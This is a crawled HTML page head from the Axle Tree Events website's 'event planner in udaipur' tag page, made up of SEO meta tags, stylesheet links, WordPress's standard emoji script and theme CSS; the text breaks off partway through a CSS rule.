

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://axletreeevents.com/tag/event-planner-in-udaipur/
body_size: 20728
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="google-site-verification" content="GKgIoBX-TMUXZFBl-A-lL1xmEtr45h_i7efv6WQzt5Q" />
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://axletreeevents.com/xmlrpc.php" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>event planner in udaipur - Axle Tree Events</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="event planner in udaipur - Axle Tree Events" />
<meta property="og:url" content="https://axletreeevents.com/tag/event-planner-in-udaipur/" />
<meta property="og:site_name" content="Top Event &amp; Destination Wedding Planner in Udaipur | Axle Tree Events" />
<meta property="og:image" content="https://axletreeevents.com/wp-content/uploads/2025/06/AxleTreeEvents_OG.jpg" />
<meta property="og:image:secure_url" content="https://axletreeevents.com/wp-content/uploads/2025/06/AxleTreeEvents_OG.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="event planner in udaipur - Axle Tree Events" />
<meta name="twitter:image" content="https://axletreeevents.com/wp-content/uploads/2025/06/AxleTreeEvents_OG.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="31" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Axle Tree Events &raquo; Feed" href="https://axletreeevents.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Axle Tree Events &raquo; Comments Feed" href="https://axletreeevents.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Axle Tree Events &raquo; event planner in udaipur Tag Feed" href="https://axletreeevents.com/tag/event-planner-in-udaipur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/axletreeevents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://axletreeevents.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://axletreeevents.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://axletreeevents.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://axletreeevents.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-style-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-bootstrap-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-bootsnav-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/css/bootsnav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-fontset-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/font/font.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-font-awesome-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/font/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-fancybox-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/vendor/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-jquery.fancybox-thumbs-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/vendor/fancybox/helpers/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-lightgallery.min-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/css/lg/lightgallery.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-lg-transitions.min-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/css/lg/lg-transitions.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-lg-fb-comment-box.min-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/css/lg/lg-fb-comment-box.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-flickity-css' href='https://axletreeevents.com/wp-content/themes/wedding-planner/css/flickity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wedding-planner-fonts-and-inline-styles-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CCormorant+Garamond%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.0' type='text/css' media='all' />
<style id='wedding-planner-fonts-and-inline-styles-inline-css' type='text/css'>
 @media only screen and (min-width: 1212px) { .container{padding:0;width:1672px;} #content{width:792px;} #sidebar{width:312px;} } /* Body Background Styling */ body{ background-color:#f7f3f3;background-repeat:inherit; border-color:#ffffff; } .top-info-bar, #floating-share, body>.frame-bottom,body>.frame-left,body>.frame-right{background-color:#ffffff;} /* Layout and Layout Styling */ #main.header-slider-active>.container, #main.footer-slider-active>.container{padding-top:0px;} #footer-widget-bar,#footer-widget-bar-sticky,.wedding-planner-btt { font-family:Cormorant Garamond; background-color:rgba(249,249,249,1); } #footer { background-color:#98773a; } #footer-widget-bar h1,#footer-widget-bar h2,#footer-widget-bar h3,#footer-widget-bar h4,#footer-widget-bar h5,#footer-widget-bar h6,#back-to-top-wrapper a,#back-to-top-wrapper a span,.ozy-twitter-widget-icon>span {color:#c09e6f !important;} #footer-widget-bar-sticky * {color:#ffffff !important;} #footer-widget-bar *,#footer-widget-bar-sticky #close-footer-info-bar {color:#98773a;} #footer .container, #footer a { font-family:Cormorant Garamond; color:#ffffff; } #footer-widget-bar a, .ozy-twitter-widget div>span {color:#98773a !important;} #footer-widget-bar #social-icons>a { background-color:#98773a !important; } /*.wedding-planner-btt svg>path{fill:#98773a !important;}*/ #footer-widget-bar #social-icons>a>span { color:#ffffff !important; } #footer-widget-bar{border-top-color:rgba(255,255,255,0.10) !important;} #footer-widget-bar-sticky>.container.info-bar, #footer-widget-bar-sticky #close-footer-info-bar {background-color:rgba(29,27,27,1);} #footer-widget-bar form input:not(.button):not([type=checkbox]):not([type=radio]):not([type=submit]), form.ns_widget_mailchimp_form input:not(.button):not([type=checkbox]):not([type=radio]):not([type=submit]) { background-color:#ffffff !important; color:#98773a !important; border-color:#98773a !important; } #footer-widget-bar form input.button, #footer-widget-bar form input[type=submit], form.ns_widget_mailchimp_form input.button, #footer-widget-bar form input[type=submit]{ background-color:#98773a !important; color:#ffffff !important; } /* Header Over Primary Menu Styling */ .logo h1>a{color:rgba(152,119,58,1);} nav.navbar.bootsnav ul.nav > li > a { font-family:"Cormorant Garamond";font-weight:600;font-style:normal;font-size:18px;line-height:1.3em;color:rgba(255,255,255,1); } div.navbar-collapse .dropdown a, div.navbar-collapse .dropdown h4, nav.navbar.bootsnav .dropdown-menu a, nav.navbar.bootsnav .dropdown-submenu h4, nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a { font-family:"Cormorant Garamond";font-weight:600;font-style:normal;font-size:18px;line-height:1.3em;color:rgba(0,0,0,1); } div.navbar-collapse .dropdown a:hover, nav.navbar.bootsnav .dropdown-menu a:hover, nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a:hover { color:rgba(152,119,58,1); } nav.navbar.bootsnav li.dropdown ul.dropdown-menu, ul.navbar-nav>li.dropdown:hover>a>span { background-color:rgba(255,255,255,1);; color:rgba(152,119,58,1); } @media (min-width: 1025px) { nav.navbar .navbar-brand img.logo, nav.navbar .navbar-brand, nav.bootsnav .container {height:130px;} .attr-nav {line-height:130px;} body.ozy-alternate-menu nav.navbar .navbar-brand img.logo, body.ozy-alternate-menu nav.navbar .navbar-brand, body.ozy-alternate-menu nav.bootsnav .container {height:60px;} body.ozy-alternate-menu .attr-nav {line-height:52px;} nav.navbar {min-height:60px;} body.ozy-alternate-menu nav.navbar.bootsnav ul.nav > li > a {line-height:60px;} body.ozy-alternate-menu nav.navbar .navbar-brand img.logo {margin-top: -60px;} /* Dropdown & Mega Menu border fix */ nav.bootsnav.brand-center ul.nav > li.dropdown > ul.dropdown-menu{top:57px} body.ozy-alternate-menu nav.bootsnav.brand-center ul.nav > li.dropdown > ul.dropdown-menu{top:61px;} } @media (min-width: 1025px) and (max-width: 1440px) { nav.bootsnav.brand-center ul.nav > li.dropdown > ul.dropdown-menu{top:42px} } @media (max-width: 1025px) { nav.navbar { background-color:rgba(255,255,255,1) !important; min-height:60px; } nav.navbar.bootsnav ul.nav > li > a, .attr-nav > ul > li.search > a { color:rgba(0,0,0,1) !important; } ul.navbar-nav>li.dropdown:hover>a>span { background-color:rgba(255,255,255,1) !important; color:rgba(152,119,58,1) !important; } } body.ozy-alternate-menu nav.navbar { background-color:rgba(255,255,255,1); } .attr-nav > ul > li.search > a { color:rgba(255,255,255,1); } body.ozy-alternate-menu nav.navbar.bootsnav ul.nav > li > a, body.ozy-alternate-menu .attr-nav > ul > li.search > a { color:rgba(0,0,0,1); } body.ozy-alternate-menu ul.navbar-nav>li.dropdown:hover>a>span { background-color:rgba(255,255,255,1); color:rgba(152,119,58,1); } ul.navbar-nav>li.on>a>span, ul.navbar-nav>li>a:hover>span, nav.bootsnav.brand-center ul.nav > li.dropdown ul.dropdown-menu, nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a { border-color:rgba(0,0,0,1); } ul.navbar-nav>li>a>span>span { border-color:rgba(255,255,255,1); } body.ozy-alternate-menu ul.navbar-nav>li>a>span>span { border-color:rgba(0,0,0,1); } /* Widgets */ .widget li>a{color:#210c20 !important;} .widget li>a:hover{color:#c09e6f !important;} .ozy-latest-posts>a>span,.lSSlideOuter .lSPager.lSpg>li.active a, .lSSlideOuter .lSPager.lSpg>li:hover a{ background-color:#c09e6f; color:#210c20; } /* Page Styling and Typography */ .content-color-alternate, .content-color-alternate a, .content-color-alternate p{color:#c09e6f !important;} .content-color-alternate2, .content-color-alternate2 a, .content-color-alternate2 p{color:#585558 !important;} .content-color-alternate3, .content-color-alternate3 a, .content-color-alternate3 p{color:#ffffff !important;} .content-color-alternate4,.nav-box>h4,.nav-box>a>span,h4.ozy-related-posts-title {color:#000000 !important;} .heading-color, .heading-color a,h1.content-color>a,h2.content-color>a,h3.content-color>a, h4.content-color>a,h5.content-color>a,h6.content-color>a,blockquote,.a-page-title {color:#000000 !important;} .ozy-footer-slider,.content-font,.ozy-header-slider,#content, #sidebar,#footer,.tooltipsy{ font-family:"Poppins";font-weight:300;font-style:normal;font-size:14px;line-height:1.5em;color:#210c20; } .content-font-family{font-family:Poppins} .lg-sub-html{font-family:Poppins}/*light gallery caption*/ #content a:not(.ms-btn):not(.vc_btn3),#sidebar a,.alternate-text-color,#footer-widget-bar>.container>.widget-area a:hover,.fancybox-inner a,.item__details ul li:first-child { color:#c09e6f;} #ozy-share-div>a>span,.page-pagination a { background-color:rgba(255,255,255,1) !important; color:#210c20 !important; } .page-pagination a.current{ background-color:#c09e6f !important; color:#585558 !important; } .fancybox-inner{color:#210c20 !important;} .header-line{background-color:rgba(233,225,225,1);} .a-page-title:hover{border-color:#000000 !important;} .nav-box a, .ozy-related-posts a,#page-title-wrapper h1,#page-title-wrapper h4, #side-nav-bar a,#side-nav-bar h3,#content h1, #sidebar .widget h1,#content h2,#sidebar .widget h2, #content h3,#sidebar .widget h3,#content h4, #sidebar .widget h4,#content h5,#sidebar .widget h5, #content h6,#sidebar .widget h6,.heading-font, #logo,#tagline,.fancybox-inner{font-family:"Cormorant Garamond";color:#000000;} #page-title-wrapper h1,#content h1,#footer-widget-bar h1, #sidebar h1,#footer h1,#sidr h1{ font-weight:400;font-style:normal;font-size:46px;line-height:1.3em; } #footer-widget-bar .widget-area h4, #sidebar .widget>h4, h4.heading-h4 { font-weight:400;font-style:normal;font-size:24px;line-height:1.5em; } #content h2,#footer-widget-bar h2,#sidebar h2, #footer h2,#sidr h2{ font-weight:400;font-style:normal;font-size:36px;line-height:1.3em;; } #content h3,#footer-widget-bar h3,#sidebar h3,#footer h3,#sidr h3{ font-weight:400;font-style:normal;font-size:30px;line-height:1.3em;; } #content h4,#page-title-wrapper h4,#footer-widget-bar h4, #sidebar h4,#footer h4,#sidr h4{ font-weight:400;font-style:normal;font-size:24px;line-height:1.5em;; } #content h5,#footer-widget-bar h5,#sidebar h5,#footer h5,#sidr h5 { font-weight:400;font-style:normal;font-size:20px;line-height:1.5em;; } #content h6,#footer-widget-bar h6,#sidebar h6,#footer h6,#sidr h6{ font-weight:400;font-style:normal;font-size:16px;line-height:1.5em;; } body.single h2.post-title,.post-single h2.post-title { font-weight:400!important;font-style:normal!important;font-size:46px!important;line-height:1.1em!important; } .h1-size{ font-size:46px; line-height:1.3em } .h2-size{ font-size:36px; line-height:1.3em } .h3-size{ font-size:30px; line-height:1.3em } .h4-size{ font-size:24px; line-height:1.5em } .h5-size{ font-size:20px; line-height:1.5em } .h6-size{ font-size:16px; line-height:1.5em } #footer-widget-bar .widget a:hover, #sidebar .widget a:hover{color:#210c20;} span.plus-icon>span{background-color:#210c20;} .content-color,#single-blog-tags>a{color:#210c20 !important;} /* Forms */ input,select,textarea{ 